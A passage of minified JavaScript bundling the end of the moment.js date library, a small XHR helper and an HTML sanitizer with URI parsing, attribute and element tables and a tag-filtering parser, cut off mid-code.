i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else 